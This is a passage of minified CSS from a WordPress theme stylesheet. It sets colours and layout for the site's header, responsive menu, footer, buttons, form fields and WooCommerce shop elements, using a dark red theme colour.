.menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#721a37;--mfn-icon-box-icon:#721a37;--mfn-sliding-box-bg:#721a37;--mfn-woo-body-color:#000000;--mfn-woo-heading-color:#000000;--mfn-woo-themecolor:#721a37;--mfn-woo-bg-themecolor:#721a37;--mfn-woo-border-themecolor:#721a37}#Header_wrapper,#Intro{background-color:#000119}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#731635}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#323232}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#000000}.post-nav.minimal a svg{fill:#000000}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#721a37}.mfn-wish-button.loved:not(.link) .path{fill:#721a37;stroke:#721a37}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#721a37}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#721a37}a{color:#721a37}a:hover{color:#581229}*::-moz-selection{background-color:#721a37;color:white}*::selection{background-color:#721a37;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#161922}h2,h2 a,h2 a:hover{color:#161922}h3,h3 a,h3 a:hover{color:#161922}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#161922}h5,h5 a,h5 a:hover{color:#161922}h6,h6 a,h6 a:hover,a.content_link .title{color:#161922}.woocommerce #customer_login h2{color:#161922} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#161922} .dropcap,.highlight:not(.highlight_image){background-color:#721a37}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#721a37}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#721a37;color:#721a37}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#721a37;color:white}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#721a37}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#721a37}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#721a37}a:hover.mfn-link{color:#721a37}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#721a37}a.mfn-link-6:before{border-bottom-color:#721a37}a.mfn-link svg .path{stroke:#721a37}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#721a37;background:#721a37}.hr_zigzag i{color:#721a37}.highlight-left:after,.highlight-right:after{background:#721a37}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#721a37}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#000000}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#721a37}#Top_bar .menu > li a:not(.menu-toggle):after{background:#721a37}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#000000}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#721a37}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#721a37}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#721a37}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#721a37}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#721a37}#Top_bar .menu > li ul li a{color:#ffffff}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#efbcce}.overlay-menu-toggle{color:#721a37 !important;background:transparent}#Overlay{background:rgba(114,26,55,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#721a37;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#ffffff}#Action_bar .contact_details a{color:#ffffff}#Action_bar .contact_details a:hover{color:#bbbbbb}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#cccccc}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#a0a0a0}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#721a37}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#721a37}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666c}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#711d37}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#721a37}#Sliding-top a:hover{color:#721a37}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#721a37}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#721a37}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#721a37}.quick_fact .number-wrapper .number{color:#4d4d4d}.progress_bars .bars_list li .bar .progress{background-color:#721a37}a:hover.icon_bar{color:#721a37 !important}a.content_link,a:hover.content_link{color:#721a37}a.content_link:before{border-bottom-color:#721a37}a.content_link:after{border-color:#721a37}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#721a37}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#721a37}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#721a37}.how_it_works .image_wrapper .number{background:#721a37}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#721a37}.trailer_box.plain .desc .subtitle{color:#721a37}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#721a37}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#721a37}.list_item.lists_1 .list_left{background-color:#721a37}.list_item .list_left{color:#721a37}.feature_list ul li .icon i{color:#721a37}.feature_list ul li:hover,.feature_list ul li:hover a{background:#721a37}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#721a37}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#721a37}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#721a37}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#721a37}.pricing-box .plan-inside ul li .yes{background:#721a37}.pricing-box-box.pricing-box-featured{background:#721a37}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#721a37;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#721a37;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#721a37;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#721a37}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#721a37 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce 